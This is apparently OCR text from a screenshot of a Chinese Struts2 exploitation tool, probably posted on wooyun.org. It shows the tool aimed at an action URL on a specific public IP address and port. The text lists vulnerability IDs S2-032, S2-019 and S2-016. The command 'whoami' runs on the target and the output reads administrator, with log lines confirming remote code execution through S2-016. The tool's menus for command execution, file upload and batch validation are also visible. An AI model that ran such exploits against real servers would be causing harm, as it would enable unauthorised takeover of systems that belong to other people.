 Struts2漏洞利用工具2016版 V1.6 by shack2 20160426
Action: http://58.52.195.237:33706/zwdt/qzqd.action
漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie:
数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行 批量执行cmd.txt
win-4livr6dd0ds\administrator
存在Struts2远程代码执行漏洞-编号S2-016
确定
验证结果: 存在Struts2远程代码执行漏洞-编号S2-016----2016/5/25 星期三 下午 12:47:56
获取Web信息完毕......----2016/5/25 星期三 下午 12:47:56
正在执行命令中,请稍等片刻........----2016/5/25 星期三 下午 12:47:57
命令执行完毕........----2016/5/25 星期三 下午 12:47:57
正在获取Web信息,请稍等片刻......----2016/5/25 星期三 下午 12:48:00
www.wooyun.org